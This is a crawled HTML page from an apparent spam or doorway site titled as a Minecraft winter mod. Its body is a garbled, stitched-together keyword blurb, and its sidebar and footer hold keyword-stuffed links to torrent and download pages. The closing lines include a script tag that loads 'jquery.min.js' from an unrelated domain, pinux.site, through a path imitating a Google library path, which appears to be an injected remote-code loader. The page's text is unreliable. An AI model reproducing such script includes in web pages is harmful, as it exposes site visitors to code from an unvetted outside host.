

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-mod-na-zimu-v-maynkrafte.html
body_size: 2002
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод на зиму в майнкрафте - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод на зиму в майнкрафте</h2>
                            </header>
                            <p>Новости игры, инструкции и моды для Minecraft. Первый в России сайт по игре. Огромный файловый. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-raspisanie-avtobusov-dolmatovo-podolsk.html">Расписание автобусов долматово подольск</a></li>
                                <li><a href="vcjkl-virtualnaya-klaviatura-s-knopkoy-fn.html">Виртуальная клавиатура с кнопкой fn</a></li>
                                <li><a href="vcjkl-pesnya-varenichki-minus.html">Песня варенички минус</a></li>
                                <li><a href="vcjkl-skachat-third-age-total-war-torrent.html">Скачать third age total war торрент</a></li>
                                <li><a href="vcjkl-skachat-blank-tehnologicheskoy-karty-v-rastenievodstve.html">Скачать бланк технологической карты в растениеводстве</a></li>
                                <li><a href="vcjkl-stronghold-torrent.html">Stronghold торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-koyot-sms.html">Койот смс</a></li>
                                            <li><a href="vcjkl-zolotaya-roza-kniga.html">Золотая роза книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-niva-shevrole-shema-vklyucheniya-ventilyatora-ohlazhdeniya.html">Нива шевроле схема включения вентилятора охлаждения</a></li>
                                            <li><a href="vcjkl-mod-na-dengi-farming-simulator-2015-skachat.html">Мод на деньги farming simulator 2015 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-avtobusov-berezniki-perm-ip-shklyar.html">Расписание автобусов березники пермь ип шкляр</a></li>
                                            <li><a href="vcjkl-191-marshrut-odessa-shema-dvizheniya.html">191 маршрут одесса схема движения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-besplatno-igru-kresh-bandikut.html">Скачать бесплатно игру крэш бандикут</a></li>
                                            <li><a href="vcjkl-skachat-knigu-marusya-3.html">Скачать книгу маруся 3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
